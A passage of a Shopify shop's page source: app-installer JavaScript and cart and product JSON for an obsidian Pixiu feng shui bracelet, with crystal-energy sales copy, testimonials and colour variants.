        var data = JSON.parse(sessionStorage.getItem('scInstallInfo'));
        sessionStorage.setItem('scInstallInfo', JSON.stringify(__assign(__assign({}, data), (_a = {}, _a[name] = value, _a))));
    };
    var parseQueryString = function () {
        var qs = window.location.search.replace('?', '');
        var items = qs.split('&');
        return items.reduce(function (data, item) {
            var _a = item.split('='), key = _a[0], value = _a[1];
            if (data[key] !== undefined) {
                if (!Array.isArray(data[key])) {
                    data[key] = [data[key]];
                }
                data[key].push(value);
            }
            else {
                data[key] = value;
            }
            return data;
        }, {});
    };

    var query = parseQueryString();
    if (query.install) {
        setValue('theme', query.install);
    }

    var scLoadingOverlay;

    var getValue = function(name) {
      var data = JSON.parse(sessionStorage.getItem('scInstallInfo'));
      return data && data[name] !== undefined ? data[name] : null;
    };

    var isInstall = function() {
      var themeId = getValue('theme');
      var theme = window.Shopify ? window.Shopify.theme : null;
      var id = theme ? theme.id : '';
      return themeId === id.toString();
    };

    var scAppendLoadOverlay = function() {
      scLoadingOverlay = document.createElement('div');
      scLoadingOverlay.innerHTML = scLoadingOverlayHtml;
      document.body.appendChild(scLoadingOverlay);
    };

    var scLoadInstaller = function() {
      scAppendLoadOverlay();
      const script = document.createElement('script');
      script.src = 'https://cdn.shopify.com/extensions/019bc599-8b34-73cd-8d8f-1ce6280c84d7/boilerplate-282/assets/installer.min.js';
      script.onload = function() {
        scLoadingOverlay.remove();
      }
      document.body.appendChild(script);
    };

    if (window.scProduct && isInstall()) {
      const style = document.createElement('link');
      style.rel = 'stylesheet';
      style.href = 'https://cdn.shopify.com/extensions/019bc599-8b34-73cd-8d8f-1ce6280c84d7/boilerplate-282/assets/installer.module.min.css';
      document.head.appendChild(style);
      var interval = setInterval(function() {
        if (window.DCART && window.DCART.discountbox) {
          clearInterval(interval);
          scLoadInstaller();
        }
      }, 100);
    }

    var scPrimaryCurrency = 'USD';
    var scCustomerEmail = null;
</script>






<script>
  (function() {
    window.DCART = {
      cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      isCartPage: false,
      moneyFormat: "${{amount}}",
      removeTralingZeros: null,
      email: null,
      token: "1e5f5845a3f6830c6642b829b9d692d0",
      locale: "en",
      localePrimary: "en",
      currencyPrimary: "USD",
      currencyActive: "USD",
      optimized: null,
      
      product: {"id":4747595284582,"title":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet","handle":"feng-shui-obsidian-pixiu-abundance-bracelet","description":"\u003cp data-path-to-node=\"4\"\u003e\u003cb data-path-to-node=\"4\" data-index-in-node=\"0\"\u003eInvite Stillness. Anchor Your Purpose.\u003c\/b\u003e\u003c\/p\u003e\n\u003cp data-path-to-node=\"5\"\u003eStep into a life of intentionality with our #1 flagship piece. The \u003cb data-path-to-node=\"5\" data-index-in-node=\"67\"\u003eFeng Shui Abundance Anchor\u003c\/b\u003e isn't just an accessory; it’s a tactile \"Stone of Remembrance\" designed to ground your spirit while honoring ancient traditions. Crafted with authentic Black Obsidian, this bracelet is the perfect bridge between rugged style and meaningful living.\u003c\/p\u003e\n\u003ch3 data-path-to-node=\"6\"\u003e\u003cb data-path-to-node=\"6\" data-index-in-node=\"0\"\u003eWhy It’s Our #1 Best Seller:\u003c\/b\u003e\u003c\/h3\u003e\n\u003cul data-path-to-node=\"7\"\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"7,0,0\"\u003e\u003cb data-path-to-node=\"7,0,0\" data-index-in-node=\"0\"\u003eSomatic Grounding:\u003c\/b\u003e The cool, weighted sensation of 12mm authentic Obsidian beads provides immediate tactile feedback, helping you remain present and \"be still\" during high-stress moments.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"7,1,0\"\u003e\u003cb data-path-to-node=\"7,1,0\" data-index-in-node=\"0\"\u003eThe Symbol of Stewardship:\u003c\/b\u003e Featuring the legendary Pixiu (Pi Yao), this bracelet serves as a physical reminder to be a wise steward of the opportunities and blessings that flow into your life.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"7,2,0\"\u003e\u003cb data-path-to-node=\"7,2,0\" data-index-in-node=\"0\"\u003eAuthentic Materials:\u003c\/b\u003e\u003cspan class=\"citation-31 citation-end-31\"\u003e Unlike resin imitations, our Obsidian is formed from volcanic glass, known in 2026 wellness trends for its \"reflective\" qualities that encourage honest self-reflection.\u003csup class=\"superscript\" data-turn-source-index=\"1\"\u003e\u003c!----\u003e\u003c\/sup\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"7,3,0\"\u003e\u003cb data-path-to-node=\"7,3,0\" data-index-in-node=\"0\"\u003ePersonalized Intentions:\u003c\/b\u003e Customize your anchor with a name or sign pendant—transforming a traditional piece into a modern prayer tool or a unique \"Anchor of Peace\" for yourself or a loved one.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-path-to-node=\"8\"\u003e\u003cb data-path-to-node=\"8\" data-index-in-node=\"0\"\u003eSpecifications:\u003c\/b\u003e\u003c\/h3\u003e\n\u003cul data-path-to-node=\"9\"\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"9,0,0\"\u003e\u003cb data-path-to-node=\"9,0,0\" data-index-in-node=\"0\"\u003eMaterials:\u003c\/b\u003e Authentic 12mm Black Obsidian Beads, Detailed Zinc Alloy Pixiu.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"9,1,0\"\u003e\u003cb data-path-to-node=\"9,1,0\" data-index-in-node=\"0\"\u003eDesign:\u003c\/b\u003e Unisex Zen\/Lucky Bracelet style.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"9,2,0\"\u003e\u003cb data-path-to-node=\"9,2,0\" data-index-in-node=\"0\"\u003eFit:\u003c\/b\u003e Durable elastic stretch-fit (fits wrists 16cm–20cm).\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"9,3,0\"\u003e\u003cb data-path-to-node=\"9,3,0\" data-index-in-node=\"0\"\u003ePackaging:\u003c\/b\u003e Arrives gift-ready with \"How to Wear\" instructions to ensure you respect the tradition.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003e\u003cbr\u003e\u003cbr\u003eAuthentic Obsidian Feng Shui bracelet.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eBlack obsidian known as a very powerful and creative stone, it increases self-control and forces facing up to one’s true self. This releases imbalances and negative energies.\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/REVIEWS_480x480.jpg?v=1588198707\" alt=\"Customer review photo of the Feng Shui Abundance Anchor - Authentic Black Obsidian Pixiu Bracelet from GoodVibes Heaven\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003cp\u003eThis Bracelet is especially popular among businessmen, gamblers, and investors to increase their luck and success.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #000000;\"\u003eAdd a name\/sign pendant for $5 only! \u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eYou can have them both as a two-sided engraved pendant for $10 only!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/Website1_480x480.jpg?v=1593346050\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/3_480x480.png?v=1593325641\" alt=\"Customer review photo of the Feng Shui Abundance Anchor - Authentic Black Obsidian Pixiu Bracelet from GoodVibes Heaven\" style=\"float: none;\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch3\u003eWhat our customers have to say?\u003c\/h3\u003e\n\u003cp\u003e\u003cspan\u003e\"Since I wear this I can feel the positive vibes in me! Makes me feel lighter in my every day life! I have faith that this pi yao will guide and protect me!\"\u003cbr\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e Roger D.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/MAN_480x480.png?v=1643032205\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\"Thank you! Here is a picture of all what I received today\"\u003c\/span\u003e\u003cbr\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e Joenalyn G.\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/120414094_1067346240402834_876822311313581824_o_480x480.jpg?v=1611144029\" alt=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\"My partner has always wanted this bracelet. She asked me to also wear one so I availed your offer to buy 2 and get 1 free. The third one is a gift for my mom \u003c\/span\u003e\u003cspan class=\"_47e3 _5mfr\" title=\"smile emoticon\"\u003e\u003cimg class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/1f642.png\" width=\"16\" alt=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\"\u003c\/span\u003e\u003cbr\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e Emma R.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/V1mq95Qqu_mid_480x480.jpg?v=1592911447\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003cspan\u003e\"I love my bracelets \u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e❤\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e❤\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e❤\u003c\/span\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eIt was delivered in good time too.\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eSecond time purchasing items from you and I'm not disappointed.\"\u003c\/span\u003e\u003cbr\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e Mira F.\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/137669707_1148374328966691_2778647328895146263_n_480x480.jpg?v=1611144079\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003ch3\u003eWill the bracelet fit to me?\u003c\/h3\u003e\n\u003cp\u003e\u003cspan\u003eBeads \u003c\/span\u003e\u003cspan\u003eSize: 12mm(0.47 inch)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003ePi Xiu \u003c\/span\u003e\u003cspan\u003eSize: 2.5cm (0.98 inch) \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eInner circumference: 17-20cm \/ 6.7-7.9in (Elastic)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe classic models made of Obsidian while the others made of Resin.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/BOTH_NO_SPACES_480x480.jpg?v=1617607984\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e","published_at":"2020-04-16T11:43:16+03:00","created_at":"2020-04-16T11:42:51+03:00","vendor":"goodvibes heaven","type":"Bracelets","tags":["Beads","Beads Bracelet","Bracelet","Bracelets","Customized","Energy Beads","feng shui","Feng-Shui-Bracelet","Obsidian-Jewelry","SIGN OPTIONS","TOPSPENDERGOOGLE"],"price":3995,"price_min":3995,"price_max":4495,"available":true,"price_varies":true,"compare_at_price":8000,"compare_at_price_min":8000,"compare_at_price_max":9000,"compare_at_price_varies":true,"variants":[{"id":31610026393702,"title":"Gold Characters \/ Without","option1":"Gold Characters","option2":"Without","option3":null,"sku":"gvh-290523-021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Gold Characters \/ Without","public_title":"Gold Characters \/ Without","options":["Gold Characters","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31838746148966,"title":"Gold Characters \/ WITH (+$5)","option1":"Gold Characters","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-022","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Gold Characters \/ WITH (+$5)","public_title":"Gold Characters \/ WITH (+$5)","options":["Gold Characters","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31940265672806,"title":"Golden \/ Without","option1":"Golden","option2":"Without","option3":null,"sku":"gvh-290523-023","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Golden \/ Without","public_title":"Golden \/ Without","options":["Golden","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31940266917990,"title":"Golden \/ WITH (+$5)","option1":"Golden","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-024","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Golden \/ WITH (+$5)","public_title":"Golden \/ WITH (+$5)","options":["Golden","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31610026426470,"title":"Black \/ Without","option1":"Black","option2":"Without","option3":null,"sku":"gvh-290523-025","requires_shipping":true,"taxable":true,"featured_image":{"id":14495652544614,"product_id":4747595284582,"position":4,"created_at":"2020-04-16T11:42:51+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_173ca1e4-fcc2-49d8-8406-8adeda4c1908.jpg?v=1768539929","variant_ids":[31610026426470,31838746181734]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Black \/ Without","public_title":"Black \/ Without","options":["Black","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":6670552268902,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_173ca1e4-fcc2-49d8-8406-8adeda4c1908.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31838746181734,"title":"Black \/ WITH (+$5)","option1":"Black","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-026","requires_shipping":true,"taxable":true,"featured_image":{"id":14495652544614,"product_id":4747595284582,"position":4,"created_at":"2020-04-16T11:42:51+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_173ca1e4-fcc2-49d8-8406-8adeda4c1908.jpg?v=1768539929","variant_ids":[31610026426470,31838746181734]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Black \/ WITH (+$5)","public_title":"Black \/ WITH (+$5)","options":["Black","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":6670552268902,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_173ca1e4-fcc2-49d8-8406-8adeda4c1908.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31847524270182,"title":"Black-Gold \/ Without","option1":"Black-Gold","option2":"Without","option3":null,"sku":"gvh-290523-027","requires_shipping":true,"taxable":true,"featured_image":{"id":14873018794086,"product_id":4747595284582,"position":5,"created_at":"2020-06-02T11:52:48+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":881,"height":863,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/black-goldreduced.png?v=1768539929","variant_ids":[31847524270182,31847533346918]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Black-Gold \/ Without","public_title":"Black-Gold \/ Without","options":["Black-Gold","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7048130691174,"position":5,"preview_image":{"aspect_ratio":1.021,"height":863,"width":881,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/black-goldreduced.png?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31847533346918,"title":"Black-Gold \/ WITH (+$5)","option1":"Black-Gold","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-028","requires_shipping":true,"taxable":true,"featured_image":{"id":14873018794086,"product_id":4747595284582,"position":5,"created_at":"2020-06-02T11:52:48+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":881,"height":863,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/black-goldreduced.png?v=1768539929","variant_ids":[31847524270182,31847533346918]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Black-Gold \/ WITH (+$5)","public_title":"Black-Gold \/ WITH (+$5)","options":["Black-Gold","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7048130691174,"position":5,"preview_image":{"aspect_ratio":1.021,"height":863,"width":881,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/black-goldreduced.png?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995875098726,"title":"Green \/ Without","option1":"Green","option2":"Without","option3":null,"sku":"gvh-290523-029","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081722982,"product_id":4747595284582,"position":6,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":1728,"height":1728,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1989.jpg?v=1768539929","variant_ids":[31995875098726,31995875131494]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Green \/ Without","public_title":"Green \/ Without","options":["Green","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315320422,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1728,"width":1728,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1989.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995875131494,"title":"Green \/ WITH (+$5)","option1":"Green","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-030","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081722982,"product_id":4747595284582,"position":6,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":1728,"height":1728,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1989.jpg?v=1768539929","variant_ids":[31995875098726,31995875131494]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Green \/ WITH (+$5)","public_title":"Green \/ WITH (+$5)","options":["Green","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315320422,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1728,"width":1728,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1989.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995875721318,"title":"Turquoise \/ Without","option1":"Turquoise","option2":"Without","option3":null,"sku":"gvh-290523-031","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081624678,"product_id":4747595284582,"position":7,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1949.jpg?v=1768539929","variant_ids":[31995875721318,31995875754086]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Turquoise \/ Without","public_title":"Turquoise \/ Without","options":["Turquoise","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315189350,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1949.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995875754086,"title":"Turquoise \/ WITH (+$5)","option1":"Turquoise","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-032","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081624678,"product_id":4747595284582,"position":7,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1949.jpg?v=1768539929","variant_ids":[31995875721318,31995875754086]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Turquoise \/ WITH (+$5)","public_title":"Turquoise \/ WITH (+$5)","options":["Turquoise","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315189350,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1949.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995875819622,"title":"Red \/ Without","option1":"Red","option2":"Without","option3":null,"sku":"gvh-290523-033","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081657446,"product_id":4747595284582,"position":8,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1967.jpg?v=1768539929","variant_ids":[31995875819622,31995875852390]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Red \/ Without","public_title":"Red \/ Without","options":["Red","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315287654,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1967.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995875852390,"title":"Red \/ WITH (+$5)","option1":"Red","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-034","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081657446,"product_id":4747595284582,"position":8,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1967.jpg?v=1768539929","variant_ids":[31995875819622,31995875852390]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Red \/ WITH (+$5)","public_title":"Red \/ WITH (+$5)","options":["Red","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315287654,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1967.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995876442214,"title":"Mustard-Pearl \/ Without","option1":"Mustard-Pearl","option2":"Without","option3":null,"sku":"gvh-290523-035","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081886822,"product_id":4747595284582,"position":10,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1965.jpg?v=1768539929","variant_ids":[31995876442214,31995876474982]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Mustard-Pearl \/ Without","public_title":"Mustard-Pearl \/ 